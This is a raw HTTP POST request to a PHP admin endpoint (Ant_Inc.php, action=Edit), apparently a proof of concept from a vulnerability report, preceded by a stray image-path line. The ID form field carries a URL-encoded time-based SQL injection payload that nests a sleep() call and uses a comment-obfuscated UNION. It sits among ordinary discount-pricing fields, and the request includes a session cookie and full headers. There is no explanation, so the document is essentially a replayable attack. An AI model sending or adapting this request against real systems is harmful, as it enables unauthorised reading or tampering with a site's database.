 POST /a3IedH_AkC/Ant_Inc.php?action=Edit&lgid=1&sort=zeke HTTP/1.1
Host: 127.0.0.4
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Content-Length: 227
Accept: */*
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: PHPSESSID=vg8ab8i6aa75fb49nd8eveeot0; __atuvc=1%7C30%2C3%7C31
Origin: http://127.0.0.4
Referer: http://127.0.0.4/a3IedH_AkC/Ant_Zekou.php?aed=e&sortID=3&lgid=1
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
ID=%28select%2Afrom%28select%2Bsleep%280%29union%2F%2A%2A%2Fselect%2B1%29a
%29&di_name=%E6%8A%98%E6%89%A32&di_paixu=1000&di_price%5B%5D=0.9&di_price%5B
%5D=0.95&di_price%5B%5D=1&di_qty%5B%5D=2&di_qty%5B%5D=3-10&di_qty%5B%5D=11%2B